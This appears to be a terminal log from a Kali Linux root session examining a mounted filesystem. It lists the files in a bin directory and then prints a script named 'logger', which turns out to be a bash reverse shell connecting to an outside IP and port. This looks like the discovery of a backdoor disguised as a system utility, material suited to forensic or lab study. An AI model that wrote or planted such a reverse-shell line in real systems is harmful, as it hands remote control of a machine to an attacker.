 ┌──(root㉿kali)-[/media/root]
└─# ls
bin logger lost+found
┌──(root㉿kali)-[/media/root]
└─# ls bin
'[' cksum dpkg-divert gpasswd lastlog nawk pldd script snice tsort xargs
addpart clear dpkg-maintscript-helper gpg ldd ncurses5-config pmap scriptreplay sort tty xz
apt-cache clear_console dpkg-query gpgsplit link ncursesw5-config pr sdiff split tzselect xzcat
apt-cdrom cmp dpkg-split gpgv linux32 newgrp printenv select-editor stat unexpand xzcmp
apt-config comm dpkg-statoverride gpg-zip linux64 nice printf sensible-browser stdbuf uniq xzdiff
apt-get csplit dpkg-trigger groups lnstat nl ptx sensible-editor sum unlink xzegrep
apt-key ctstat du head locale nohup pwdx sensible-pager tabs unshare xzfgrep
apt-mark cut env hostid localedef nproc pyclean seq tac unxz xzgrep
arch debconf expand i386 logger nstat pycompile service tail update-alternatives xzless
awk debconf-apt-progress expiry iconv logname od python setarch taskset uptime xzmore
base64 debconf-communicate expr id lsattr oldfind python2 setsid tee users yes
basename debconf-copydb factor infocmp lscpu pager python2.7 setterm test vmstat zdump
bashbug debconf-escape faillog infotocap lsinitramfs partx rename.ul sg tic w
captoinfo debconf-set-selections fallocate install lspgpot passwd renice sha1sum timeout wall
catchsegv debconf-show find ionice lzmainfo paste reset sha224sum tload watch
chage delpart flock ipcmk mawk pathchk rev sha256sum toe wc
chattr diff fmt ipcrm mcookie perl rgrep sha384sum top whereis
chcon diff3 fold ipcs md5sum perl5.14.2 routef sha512sum touch which
chfn dircolors free ischroot md5sum.textutils pg routel shred tput who
chkdupexe dirname getconf join mesg pgrep rtstat shuf tr whoami
chrt dpkg getent last mkfifo pinky runcon skill truncate w.procps
chsh dpkg-deb getopt lastb namei pkill savelog slabtop tset x86_64
┌──(root㉿kali)-[/media/root]
└─# cat logger
#!/bin/bash
/bin/bash -i >& /dev/tcp/192.168.121.153/6666 0>&1
┌──(root㉿kali)-[/media/root]
└─#